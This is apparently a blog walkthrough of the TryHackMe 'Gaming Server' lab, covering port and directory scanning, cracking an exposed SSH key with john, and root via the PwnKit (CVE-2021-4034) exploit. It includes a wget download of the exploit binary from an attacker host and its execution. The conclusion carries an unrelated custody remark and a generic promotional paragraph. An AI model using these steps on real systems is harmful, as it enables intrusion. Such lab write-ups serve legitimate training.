In this walk through, we will be going through the Gaming Server room from Tryhackme.This is an easy rated room on the platform geared towards the beginners to harness and test their skills in enumeration, exploitation and privilege escalation. So, let’s get started.

Machine Info:
| Title | Gaming Server |
| IPaddress | 10.10.129.121 |
| Difficulty | Easy |
| Objective | Can you gain access to this gaming server built by amateurs with no experience of web development and take advantage of the deployment system. |
Phase 1 – Enumeration
- Checking if machine is live or not.

- Started with the regular nmap ritual specifying “-sS” flag for Half-SYN scan and “-sV” for version detection. Found 22 (SSH) and 80 (HTTP) opened.
wh1terose@fsociety:~$ sudo nmap -sS -sV 10.10.129.121 [sudo] password for wh1terose: Starting Nmap 7.80 ( https://nmap.org ) at 2023-05-18 23:07 IST Nmap scan report for 10.10.129.121 Host is up (0.24s latency). Not shown: 997 closed ports PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0) 53/tcp filtered domain 80/tcp open http Apache httpd 2.4.29 ((Ubuntu)) Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 30.70 seconds

- Visiting the website seems like a Gaming website. Looked up the technologies in Wappalyzer but nothing fancy just an Apache server running.

- In the about section, found a uploads button reveal a directory.

- The uploads directory reveals 3 files – Dict.lst (a potential wordlist), Manifesto.txt (The Hacker Manifesto – give it a read) and meme.jpg (random picture).

- The dict.lst has some commonly used passwords in it. I stored it for future use case.

- Next, to increase the attack surface, fired up gobuster and found a potentially juicy directory called “secret”.
wh1terose@fsociety:~$ gobuster dir -u http://10.10.129.121/ -w ~/Desktop/Wordlist/common.txt
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.129.121/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /home/wh1terose/Desktop/Wordlist/common.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Timeout: 10s
===============================================================
2023/05/18 23:12:00 Starting gobuster in directory enumeration mode
===============================================================
/.hta (Status: 403) [Size: 278]
/.htaccess (Status: 403) [Size: 278]
/.htpasswd (Status: 403) [Size: 278]
/index.html (Status: 200) [Size: 2762]
/robots.txt (Status: 200) [Size: 33]
/secret (Status: 301) [Size: 315] [--> http://10.10.129.121/secret/]
/server-status (Status: 403) [Size: 278]
/uploads (Status: 301) [Size: 316] [--> http://10.10.129.121/uploads/]
===============================================================
2023/05/18 23:13:49 Finished
===============================================================

- Secret reveals a Secret Key. We now have an encrypted private key. Can be used to gain access via SSH but we don’t have a potential username as of now.

- I took some little backwards and check the source code of the home page and found a comment mentioning a user – john.
Phase 2 – Initial Access

- Further, I used ssh2john to convert the encrypted private key to John recognizable format. Firing up john on it gives us the private key password – letmein
wh1terose@fsociety:~/CTF/TryHackme/GamingServer$ ~/Tools/john/run/ssh2john.py id_rsa > hash wh1terose@fsociety:~/CTF/TryHackme/GamingServer$ ~/Tools/john/run/john hash Using default input encoding: UTF-8 Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64]) Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes Cost 2 (iteration count) is 1 for all loaded hashes Will run 8 OpenMP threads Proceeding with single, rules:Single Press 'q' or Ctrl-C to abort, 'h' for help, almost any other key for status Almost done: Processing the remaining buffered candidate passwords, if any. 0g 0:00:00:00 DONE 1/3 (2023-05-18 23:25) 0g/s 703750p/s 703750c/s 703750C/s Rsaid_rsa1900..Rid1900 Proceeding with wordlist:/home/wh1terose/Tools/john/run/password.lst Enabling duplicate candidate password suppressor letmein (id_rsa) 1g 0:00:00:00 DONE 2/3 (2023-05-18 23:25) 9.090g/s 128536p/s 128536c/s 128536C/s 123456..green Use the "--show" option to display all of the cracked passwords reliably Session completed. wh1terose@fsociety:~/CTF/TryHackme/GamingServer$


- Got our first shell via SSH and the user flag with it.
Phase 3 – Privilege Escalation
- In order to reveal potential privilege escalation vectors, used linpeas. Found the machine is vulnerable to CVE-2021-4034.

- The CVE-2021-4034 vulnerability is officially called PwnKit – a vulnerability in Linux Polkit pkexec. I used the following exploit – Polkit pkexec Exploit

- Firing up the exploit gives us a sweet root shell. That’s it, the server is rooted! Completed the room by submitting the root flag.
john@exploitable:/tmp$ wget http://10.18.11.103:8000/PwnKit --2023-05-18 18:30:52-- http://10.18.11.103:8000/PwnKit Connecting to 10.18.11.103:8000... connected. HTTP request sent, awaiting response... 200 OK Length: 18040 (18K) [application/octet-stream] Saving to: ‘PwnKit’ PwnKit 100%[====================>] 17.62K 9.23KB/s in 1.9s 2023-05-18 18:30:54 (9.23 KB/s) - ‘PwnKit’ saved [18040/18040] john@exploitable:/tmp$ ls CVE-2021-3560.py evil.c exploit.c linpeas.sh PwnKit PwnKit.sh systemd-private-1d785955d266472a9c1953a844201be0-apache2.service-k8xkvg systemd-private-1d785955d266472a9c1953a844201be0-systemd-resolved.service-2xrR5I systemd-private-1d785955d266472a9c1953a844201be0-systemd-timesyncd.service-PQ2lvk tmux-1000 john@exploitable:/tmp$ chmod +x PwnKit john@exploitable:/tmp$ ./PwnKit To run a command as administrator (user "root"), use "sudo <command>". See "man sudo_root" for details. root@exploitable:/tmp#
Also Read: Tryhackme – Easy Peasy
Conclusion:

So that’s how you pwn the “Gaming Server”. This room was started with our regular nmap scan where we found two ports – 22 (SSH) and 80 (HTTP) open. Enumerating the HTTP server by bruteforcing the directory with gobuster and by manually navigating to the pages and button of the application running on it. Found a potential password file and a secret directory which reveals a SSH private key of user. Next, we used john to crack the password and got our first shell using SSH with the cracked credentials and got our user flag. Moving ahead with privilege escalation, we used linpeas to discover potential privilege escalation vectors. Found a CVE (CVE-2021-4034) that was based on the Linux Polkit pkexec vulnerability. Finally, we used the exploit for the same and got the root shell. With the achieved privileges, we got our root flag and i asked for my children’s custody from my divorced wife.





“Exploring Tryhackme’s Gaming Server was an exhilarating experience! The seamless integration of gaming hosting servers and cybersecurity challenges truly reflects the dynamic landscape of online gaming. The hands-on tasks provided a practical understanding of securing gaming environments, highlighting the importance of robust defenses against potential threats. The gamified approach not only made learning enjoyable but also emphasized the critical role of cybersecurity in ensuring a secure and uninterrupted gaming experience for players worldwide. Kudos to Tryhackme for creating a platform that skillfully combines the thrill of gaming with the essential knowledge of server security. Highly recommended for both gaming enthusiasts and aspiring cybersecurity professionals!